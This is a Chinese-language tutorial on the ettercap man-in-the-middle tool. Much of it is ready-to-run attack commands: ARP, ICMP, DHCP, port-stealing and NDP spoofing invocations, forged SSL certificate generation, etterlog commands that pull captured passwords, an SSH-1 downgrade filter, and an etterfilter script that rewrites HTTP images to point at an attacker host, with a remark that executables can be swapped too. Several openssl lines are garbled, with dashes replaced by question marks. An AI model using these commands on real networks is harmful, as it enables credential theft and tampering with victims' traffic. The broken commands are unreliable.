中间人攻击工具ettercap

(一).简介

(二).模块划分

1.Snifer

2.MITM

3.Filter

4.Log

5.Plugin

(三).特性

(四).用户操作界面

(五).指定目标

(六)权限

(七)基于伪造证书的SSL MITIM

(八).ARP 中间人攻击

(九).Ettercap 日志查看

(十).Filter

(十一).替换HTTP内容

十二).其他欺骗攻击

(一).简介

ettercap是linux下 一个强大的欺骗工具,当然windows也能用

是一个统一的中间人攻击工具

转发 MAC 与本机相同,但 IP 与本机不同的数据包

支持 SSH1、SSL 中间人攻击

(二).模块划分

1.Snifer

负责数据包转发

1.Unified

1.单网卡情况下独立完成三层包转发

2.始终禁用内核 ip_forward 功能

2.Bridge

1.双网卡情况下的一层 MITM 模式

2.可作为 IPS 过滤数据包

3.不可在网关上使用(透明网桥)

2.MITM

1.把流量重定向到 ettercap 主机上

2.可以使用其他工具实现 MITM,ettercap 只作嗅探和过滤使用

3.实现MITM的方法

1.ARP

2.ICMP

1.ICMP路由重定向,半双工

3.DHCP

1.修改网关地址,半双工

4.Switch Port Stealing

1.flood目标地址是本机,源地址是受害者的包

2.适用于ARP静态绑定的环境

5.NDP

1.IPv6协议欺骗技术

3.Filter

4.Log

5.Plugin

(三).特性

2.4以上内核对ARP地址欺骗的约束

收到非请求的 ARP 响应包,不更新本地 ARP 缓存

Ettercap 使用ARP request 包进行攻击

Solaris 不根据ARP包更新本地ARP缓存

Ettercap 使用先发 ICMP 包来更新 ARP 缓存

(四).用户操作界面

-T 文本界面

-G 界面图形

-C 基于文本的图形界面

-D 后台模式

(五).指定目标

指定命令的 两种格式:

IPv4:MAC/IPs/Ports

IPv6:MAC/IPs/IPv6/Ports

等一下会具体演示





(6)权限

1.需要root权限打开链路层Socket连接,然后使用nobody账号运行

2.日志写入目录需要nobody有写入权

3.修改/etc/ettercap/etter.conf文件

ec_uid =65534

ec_uid=65534

(七)基于伪造证书的SSL MITIM

注意:Bridge模式不支持SSL MITM

应用实例 :

openssl genrsa -out etter.ssl.crt 1024

openssl req ?new?keyetter.ssl.crt ?out tmp.csr

openssl x509 ?req ?days 1825 ?in tmp.csr ?signkey etter.ssl.crt

-out tmp.new

cat tmp.new>>etter.ssl.crt

rm -f tmp.newtmp.csr

(八).ARP 中间人攻击

1.字符模式(arp 欺骗)

ettercap -i eth0 -T -M arp -q /10.10.10.2// /10.10.10.133// -w a.cap -l loginfo -L logall -m message

参数 -w 将网络通信过程保存

-l 保存日志

-L 保存日志

这些信息里可能就有最重要的信息

2.图形界面

https://www.cnblogs.com/-wenli/p/10046673.html

3.SSL MITM

https://www.cnblogs.com/-wenli/p/10051431.html

4.DNS欺骗与SSL拒绝攻击

https://www.cnblogs.cm/-wenli/p/10055799.html

(九).Ettercap 日志查看

etterlog -p log.eci 查看获取的密码

etterlog -c log.ecp 查看 Log中的连接

etterlog -c -f /1.1.1.1/ log.ecp

etterlog -B -n -s -F TCP:1.1.1.1:20:1.1.1.2:1234 log.ecp > aa 选择相应的连接并榨取文件

注意:这里我们知道20端口是传输数据的,,如果我们看到有从20走的流量,可能是一个 有用的数据。

(十).Filter

1所有filter的文件的位置: /usr/share/ettercap/

2.SSH-2.xx / SSH-1.99 / SSH-1.51

1.SSH-1.99 代表兼容 ssh-2 和ssh1,可以使用 Filter 来只使用 ssh-1,利于监听

3使用

1.etterfilter /usr/share/ettercap/etter.filter.ssh -o ssh.ef

2.ettercap -i eth0 -T -M arp -q /10.10.10.2// /10.10.10.133// -w a.cap -l loginfo -L logall -m message -F ssh.ef

如果连接过程中有ssh-1.99的连接会降级为1.51,则会获取连接中传输的内容。

(十一).替换HTTP内容

if (ip.proto == TCP && tcp.src == 80)

{

msg(“data on TCP 80

”);

replace(“img src=”, “img src=”http://1.1.1.1/1.gif” “);

replace(“IMG src=”, “img src=”http://1.1.1.1/1.gif” “);

replace(“IMG SRC=”, “img src=”http://1.1.1.1/1.gif” “);

}

你可以替换网页的图片,也可以替换exe程序,只要是传输过程中的数据,理论都是可以替换的。

(十二).其他欺骗方法

1.ICMP

ettercap -i eth0 -T -M icmp:00:11:22:33:44:55/10.0.0.1(真实网关的MAC/IP)

2.DHCP

ettercap -i eth0 -T -M dhcp:192.168.0.30,35,50?60/255.255.255.0/192.168.0.1(DNS)

3.Port

ettercap -i eth0 -T -M port /1.1.1.1/ /1.1.1.2/

4.Ndp

ettercap -i eth0 -T -M ndp //fe80::260d:afff:fe6e:f378/ //2001:db8::2:1/